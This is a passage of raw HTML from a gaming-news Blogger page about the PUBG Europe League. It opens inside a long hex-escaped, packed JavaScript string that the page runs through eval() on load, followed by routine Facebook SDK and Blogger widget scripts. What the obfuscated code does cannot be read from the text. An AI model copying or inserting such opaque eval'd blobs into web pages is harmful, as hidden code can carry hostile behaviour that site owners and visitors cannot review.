c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6qLjF3sbkquhtrJcPRH-6lnmlRtw:1769033491459';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/7512794368811650598/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7512794368811650598', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s72-c/AVA_800x800.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s640/AVA_800x800.jpg', 'pageName': 'PUBG Europe League Phase 2 Begins Today', 'pageTitle': 'Gaming News 24h: PUBG Europe League Phase 2 Begins Today', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PUBG Europe League Phase 2 Begins Today', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s640/AVA_800x800.jpg', 'url': 'https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7512794368811650598}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
